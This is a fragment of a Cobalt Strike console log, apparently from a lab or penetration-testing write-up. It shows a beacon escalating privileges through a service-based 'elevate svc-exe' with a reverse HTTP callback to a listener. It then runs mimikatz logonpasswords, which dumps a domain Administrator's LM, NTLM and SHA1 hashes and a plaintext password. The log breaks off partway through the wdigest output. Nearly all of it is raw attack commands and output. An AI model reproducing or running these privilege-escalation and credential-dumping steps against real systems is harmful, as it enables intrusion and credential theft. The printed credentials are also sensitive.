 beacon> elevate svc-exe listen
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.236.129:7777) via Service Control Manager (\\127.0.0.1\ADMIN$\849a6ec.exe)
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 1036508 bytes
[+] received output:
Started service 849a6ec on .
[+] received output:
Authentication Id : 0 ; 1471977 (00000000:001675e9)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2025/3/23 10:17:40
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : 99396bc1c8cbf8c3a71f3849fecdd776
* NTLM     : e4b579a2083724a1006e91c54d006b2d
* SHA1     : ae3fdc9fa4a0ee535d22e0cfb8221212c614c2dc
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : akek6275@
wdigest :
* Username : Administrator